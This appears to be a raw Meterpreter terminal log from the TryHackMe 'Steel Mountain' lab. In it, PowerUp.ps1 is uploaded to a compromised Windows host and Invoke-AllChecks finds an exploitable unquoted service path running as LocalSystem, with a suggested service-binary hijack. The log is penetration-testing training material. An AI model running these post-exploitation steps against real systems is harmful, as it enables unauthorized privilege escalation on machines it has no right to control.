 meterpreter > upload /home/kali/Desktop/THM/steel_mountain/powerup.ps1
[*] uploading  : /home/kali/Desktop/THM/steel_mountain/powerup.ps1 → powerup.ps1
[*] Uploaded 549.65 KiB of 549.65 KiB (100.0%): /home/kali/Desktop/THM/steel_mountain/powerup.ps1 → powerup.ps1
[*] uploaded   : /home/kali/Desktop/THM/steel_mountain/powerup.ps1 → powerup.ps1
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > dir
    Directory: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         8/29/2020   5:09 AM            %TEMP%
-a---         2/16/2014  12:58 PM     760320 hfs.exe
-a---         8/29/2020   5:21 AM     562841 powerup.ps1
PS > . .\powerup.ps1
PS > Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True